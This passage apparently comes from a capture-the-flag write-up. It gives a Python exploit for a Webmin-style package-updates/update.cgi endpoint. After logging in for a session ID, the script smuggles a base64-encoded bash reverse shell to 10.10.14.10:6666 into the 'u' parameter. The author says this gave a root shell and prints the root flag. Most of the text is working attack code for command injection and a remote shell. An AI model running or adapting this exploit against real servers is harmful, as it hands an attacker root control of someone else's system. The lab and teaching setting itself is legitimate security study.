# Retrieve a valid session ID
request={'user':username, 'pass':password}
result=requests.post(url + "session_login.cgi", data=request, cookies={"testing": "1"}, verify=False, allow_redirects=False)
if "sid" in result.headers['Set-Cookie']:
sid = result.headers['Set-Cookie'].replace('\n', '').split('=')[1].split(";")[0].strip()
print("Found a valid SID: {}".format(sid))
else:
print("Something gone wrong...exiting")
exit(1)
# Payload
cmd= "bash -i >& /dev/tcp/10.10.14.10/6666 0>&1"
cmd_base64=base64.b64encode(bytes(cmd, 'utf-8')).decode("utf-8")
payload=' | bash -c "{echo,'+cmd_base64+'}|{base64,-d}|{bash,-i}"'
print(payload)
# Build the request
request={'u':['acl/apt', payload]}
headers= {'Connection': 'close','referer': url+"package-updates/?xnavigation=1"}
try:
requests.post(url+"package-updates/update.cgi",data=request, cookies={"sid":sid}, verify=False, allow_redirects=False, headers=headers, timeout=10)
except:
print("Something gone wrong...exiting")
exit(1)
print("Check the nc listener")
Opening a listener on a terminal and running the exploit in the other I got the root shell

The root flag is a257741c5bed8be7778c6ed95686ddce
